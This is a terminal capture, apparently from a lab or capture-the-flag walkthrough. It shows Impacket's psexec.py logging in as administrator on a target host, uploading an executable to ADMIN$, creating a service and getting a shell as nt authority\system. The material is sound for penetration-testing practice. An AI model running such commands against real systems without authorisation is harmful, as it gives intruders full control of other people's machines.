 ┌──(kali㉿kali)-[~/Downloads/nc]
└─$ psexec.py administrator@10.129.105.109
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.105.109.....
[*] Found writable share ADMIN$
[*] Uploading file FROgyMUR.exe
[*] Opening SVCManager on 10.129.105.109.....
[*] Creating service tahl on 10.129.105.109.....
[*] Starting service tahl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system